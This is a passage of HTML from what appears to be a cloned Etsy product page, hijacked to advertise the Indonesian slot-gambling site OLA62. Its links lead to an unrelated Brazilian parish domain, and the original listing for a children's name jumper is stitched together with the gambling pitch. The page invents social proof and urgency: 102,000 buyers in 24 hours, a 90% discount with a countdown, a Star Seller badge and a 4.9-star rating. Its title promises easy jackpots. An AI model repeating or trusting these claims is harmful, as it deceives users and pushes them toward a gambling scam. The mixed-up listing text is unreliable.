preload="none"
class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
aria-label="Product video"
>
<source src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4" type="video/mp4">
</video>
<div
class="video-play-overlay wt-display-none"
data-video-play-overlay
>
<div
class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center"
>
<div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
<span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
</div>
</div>
</div>
<div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
<p class="wt-text-body-01">
Hm, we’re having trouble loading this video.
</p>
<p class="wt-text-caption">
Try to refresh the page or come back later.
</p>
</div>
</div>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="2" data-image-id="6354031418" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 2"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="2"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="3" data-image-id="6402117407" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 3"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="3"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="4" data-image-id="6354386589" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 4"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="4"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="5" data-image-id="6285298756" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="name yarn jumper for kids"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="5"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="6" data-image-id="6430051759" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 6"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="6"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="7" data-image-id="7056312285" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 7"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="7"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="8" data-image-id="6332997945" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 8"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="8"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="9" data-image-id="6722497805" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 9"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="9"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="10" data-image-id="6356157787" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 10"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="10"
/>
</li>
</ul>
<button data-carousel-nav-button
data-direction="prev"
class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2"
aria-label="Previous image"
>
<span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
</button>
<button data-carousel-nav-button
data-direction="next"
class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2"
aria-label="Next image"
>
<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
</button>
</div>

<div>
<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
data-thumbnail-scroll-up>

</div>

<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
data-thumbnail-scroll-down>

</div>

<div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
wt-position-left scroll-container-no-scrollbar"
data-thumbnail-scroll-container>
<ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
<li data-carousel-pagination-item="" data-index="0" data-image-id="6845617078" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2 is-active" tabindex="0">
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 1" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 1 of 10" data-should-fade-in-on-load="true" />
</li>

<li data-carousel-pagination-item
data-carousel-thumbnail-video
data-index="1"
data-image-id="listing-video-1"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<div class="wt-position-relative wt-height-full">
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" data-carousel-thumbnail-image="" src="https://landing.1kali.com/logo/logo.webp" data-src-delay="https://landing.1kali.com/logo/logo.webp" data-should-fade-in-on-load="true" alt="Product video" />
<div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
</div>
</div>
</li>
<li data-carousel-pagination-item
data-index="2"
data-image-id="6354031418"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 2" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 2 of 10" data-should-fade-in-on-load="true" />
</li>
<li data-carousel-pagination-item
data-index="3"
data-image-id="6402117407"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 3" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 3 of 10" data-should-fade-in-on-load="true" />
</li>
<li data-carousel-pagination-item
data-index="4"
data-image-id="6354386589"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 4" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 4 of 10" data-should-fade-in-on-load="true" />
</li>

<li data-carousel-pagination-item
data-index="5"
data-image-id="6285298756"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="name yarn jumper for kids" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 5 of 10" data-should-fade-in-on-load="true" />
</li>

<li data-carousel-pagination-item
data-index="6"
data-image-id="6430051759"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 6" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 6 of 10" data-should-fade-in-on-load="true" />
</li>

<li data-carousel-pagination-item
data-index="7"
data-image-id="7056312285"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 7" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 7 of 10" data-should-fade-in-on-load="true" />
</li>

<li data-carousel-pagination-item
data-index="8"
data-image-id="6332997945"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 8" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 8 of 10" data-should-fade-in-on-load="true" />
</li>

<li data-carousel-pagination-item
data-index="9"
data-image-id="6722497805"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 9" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 9 of 10" data-should-fade-in-on-load="true" />
</li>

<li data-carousel-pagination-item
data-index="10"
data-image-id="6356157787"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 10" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 10 of 10" data-should-fade-in-on-load="true" />
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
<a class="wt-text-link wt-text-link-underline" href="https://www.paroquiasenhoradasaude.com.br/signin?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost">
<span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></path></svg></span>Report this item to OLA62
</a>
</div>
</div>
</div>
<div class="cart-col wt-order-xs-2 wt-mb-lg-5">
<div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
<div class="wt-mb-xs-1 wt-mt-xs-1">
<div data-appears-component-name="OLA62-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"OLA62\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":8923155835,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformOLA62App":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":8923155835,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
>Banyak diminati. 102k orang membeli ini dalam 24 jam terakhir.</p>
</div>
</div>
<div class="wt-display-flex-xs wt-align-items-center">
<div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
 data-selector="price-only"
 data-buy-box-region="price"
>
<p class="wt-text-title-larger wt-mr-xs-1
wt-text-slime
"
>
<span class="wt-screen-reader-only">Harga:</span>
Rp 10,000+
</p>
<p class="wt-text-caption wt-sem-text-secondary">
<span class="wt-screen-reader-only">Normal:</span>
<span class="wt-text-strikethrough">
Rp 100,000+
</span>
</p>

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>

</div>
</div>
<div class="wt-ml-xs-2">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
<strong>90% off</strong>

</span>
</div>
</div>
<div class="wt-mb-xs-1">
<div id="sale-ending-soon-countdown">
<p class="wt-text-title-01 wt-sem-text-monetary-value"
data-24-hour-sale-wrapper>
Diskon segera berahir <span class='listing-24-sale-countdown' data-end-date=1757519999>23:59:59</span>
</p>
</div>

</div>

<div data-buy-box-region="vat_messaging">
<div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
Syarat dan ketentuan (berlaku)
</div>
</div>


<div class="wt-mt-xs-1 wt-mb-xs-1">
<h1 data-buy-box-listing-title="true"
tabindex="0"
class="wt-line-height-tight wt-break-word wt-text-body"
>
OLA62 hadir sebagai King Slot Gacor hari ini dengan jackpot besar dan bonus berlimpah. Daftar sekarang, nikmati game slot terpercaya gampang maxwin setiap saat!
</h1>
</div>
<div class="wt-mb-xs-3">
<div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
<div class="wt-display-inline-flex-xs wt-align-items-center

">
<span class="wt-text-title-small">
<a href="https://www.paroquiasenhoradasaude.com.br/" class="wt-text-link-no-underline wt-sem-text-primary">
OLA62
</a>
</span>
&nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
<span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
</button>
<div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
<p class="wt-mb-xs-1 wt-text-title-01">
Star Seller
</p>
<p class="wt-text-caption">
Star Sellers have an outstanding track record for providing a great client experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</p>
</div>
</div>
</div>
<div class="wt-ml-xs-1">
<div class="wt-text-link-no-underline review-stars-text-decoration-none">
<a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="4.8554" />
<input type="hidden" name="rating" value="4.8554" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>

<span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
</span>
</span></a>
</div>
</div>

</div>
</div>
<div class="wt-mb-xs-6 wt-mb-lg-0">
<div data-buy-box>
<div class="wt-mb-xs-3">
<div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
<!-- Variation 0 -->
<div
class="wt-validation wt-mb-xs-2"
data-selector="listing-page-variation"
data-variation-number="0"
>
<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
<label
data-clg-id="WtLabel"
for="variation-selector-0"
class="wt-label wt-label--small"
id="label-variation-selector-0"
>
<span data-label>Color</span>
</label>
</div>

<div class="wt-select">
<select
id="variation-selector-0"
class="wt-select__element"
data-variation-number="0"
aria-labelledby="label-variation-selector-0"
>
<option value="" selected>Select an option</option>
<option value="5402702107">Sky Blue (Rp 385,057 - Rp 494,253)</option>
<option value="5547581393">Baby Pink (Rp 385,057 - Rp 494,253)</option>
<option value="5566506200">Apple Green (Rp 385,057 - Rp 494,253)</option>
<option value="5379165717">Greyish Blue (Rp 327,586 - Rp 436,782)</option>
<option value="5399428470">Lilac (Rp 327,586 - Rp 436,782)</option>
<option value="5399428472">Light Green (Rp 327,586 - Rp 436,782)</option>
<option value="5379165725">White (Rp 327,586 - Rp 436,782)</option>
<option value="5379165733">Burgundy (Rp 327,586 - Rp 436,782)</option>
<option value="5399428498">Light Pink (Rp 327,586 - Rp 436,782)</option>
<option value="5379165747">Rose Pink (Rp 327,586 - Rp 436,782)</option>
<option value="5379165753">Beige (Rp 327,586 - Rp 436,782)</option>
<option value="5399428530">Golden Brown (Rp 327,586 - Rp 436,782)</option>
<option value="5399428546">Apricot (Rp 327,586 - Rp 436,782)</option>
<option value="5379165785">Brown (Rp 327,586 - Rp 436,782)</option>
<option value="5399428566">Navy Blue (Rp 258,621 - Rp 436,782)</option>
<option value="5399428574">Burnt Orange (Rp 327,586 - Rp 436,782)</option>
<option value="5399428582">Snow White Sparkle (Rp 327,586 - Rp 436,782)</option>
</select>
</div>

<div
id="error-variation-selector-0"
class="wt-validation__message wt-validation__message--is-hidden"
>
<span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path
fill-rule="evenodd"
clip-rule="evenodd"
d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"
/>
</svg>
</span>
<p class="wt-text-body-small wt-display-inline">Please select an option</p>
</div>
</div>

<!-- Variation 1 -->
<div
class="wt-validation wt-mb-xs-2"
data-selector="listing-page-variation"
data-variation-number="1"
>
<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
<label
data-clg-id="WtLabel"
for="variation-selector-1"
class="wt-label wt-label--small"
id="label-variation-selector-1"
>
<span data-label>Size ∣ Add on</span>
</label>
</div>

<div class="wt-select">
<select
id="variation-selector-1"
class="wt-select__element"
data-variation-number="1"
aria-labelledby="label-variation-selector-1"
>
<option value="" selected>Select an option</option>
<option value="5379165675">1-3M∣Name Only (Rp 258,621 - Rp 385,057)</option>
<option value="5379165679">1-3M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
<option value="5399428414">3-6M∣Name Only (Rp 327,586 - Rp 385,057)</option>
<option value="5399428416">3-6M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
<option value="5379165681">3-6M∣Name+2Element (Rp 436,782 - Rp 494,253)</option>
<option value="5399428422">6-9M∣Name Only (Rp 327,586 - Rp 385,057)</option>
<option value="5399428426">6-9M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
<option value="5379165683">6-9M∣Name+2Element (Rp 436,782 - Rp 494,253)</option>
<option value="5399428430">9-12M∣Name Only (Rp 327,586 - Rp 385,057)</option>
<option value="5379165687">9-12M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
<option value="5379165693">9-12M∣Name+2Element (Rp 379,310 - Rp 494,253)</option>
<option value="5399428440">12-18M∣Name Only (Rp 327,586 - Rp 385,057)</option>
<option value="5379165697">12-18M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
<option value="5379165701">12-18M∣Name+2Element (Rp 436,782 - Rp 494,253)</option>
<option value="5379165703">18-24M∣Name Only (Rp 327,586 - Rp 385,057)</option>
<option value="5399428448">18-24M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
<option value="5399428452">18-24M∣Name+2Element (Rp 436,782 - Rp 494,253)</option>
<option value="5379165707">2-3T∣Name Only (Rp 327,586 - Rp 385,057)</option>
<option value="5399428456">2-3T∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
<option value="5399428458">3-4T∣Name Only (Rp 327,586 - Rp 385,057)</option>
<option value="5379165713">3-4T∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
<option value="5379165715">4-5T∣Name Only (Rp 327,586 - Rp 385,057)</option>
<option value="5399428462">4-5T∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
</select>
</div>

<div
id="error-variation-selector-1"
class="wt-validation__message wt-validation__message--is-hidden"
>
<span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path
fill-rule="evenodd"
clip-rule="evenodd"
d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"
/>
</svg>
</span>
<p class="wt-text-body-small wt-display-inline">Please select an option</p>
</div>
</div>
</div>
</div>
</div>

<!-- Personalization -->
<div
class="wt-validation wt-mb-xs-2"
data-selector="listing-page-personalization"
data-personalization-required
>
